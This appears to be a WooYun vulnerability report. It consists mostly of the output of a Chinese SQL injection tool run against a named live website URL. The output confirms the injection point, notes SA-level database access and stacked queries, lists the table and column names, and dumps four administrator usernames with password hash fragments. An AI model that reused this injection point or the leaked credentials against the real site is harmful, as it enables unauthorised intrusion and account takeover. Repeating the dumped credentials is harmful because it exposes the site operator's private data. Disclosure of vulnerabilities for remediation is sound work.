 注入点: http://www.51greenorange.com/SoftDetails.aspx?id=165 开始检测 重新开始
数据库:179个
dnt_help
yxs_orderleave
dnt_locations
yxs_orderproduct
yxs_orders
dnt_medals
dnt_medalslog
dnt_moderatormana
yxs_productproper
yxs_ordertransfer
yxs_administrator
dnt_moderators
yxs_productproper
yxs_outofstock
dnt_myattachments
yxs_adminloginlog
yxs_productproper
yxs_paymentmanage
yxs_advertisemana
添加 猜解表名
列名:9个
adminid
name
password
state
managebegintime
manageendtime
power
allowmodifypasswo
role
添加 猜解列名
检测结果
位数 内容
猜解内容
排序 name password
1 admin OCFAAE28689FD4B33B8A
2 CService 41D956F58D65D5F62ED4
3 edit 3BCEEB4B998AED4AED5C
4 tongji 7F1216FE10A28490A8F2
name:admin
password:F39CFEOCFAAE28689FD4B33B8A45F
检测TOP: 1 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 dbo
当前权限 SA
当 前 库 WoJia
编号 数据库名
1 master
2 tempdb
3 model
4 msdb
5 ReportServer
6 ReportServerTempDB
列出数据库 设为当前库
恭喜,该URL可以注入!
数据库类型:MSSQL数据库 (错误提示开启)
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:yxs_administrators中共有4条记录!
所有记录已读取完毕!
www.wooyun.org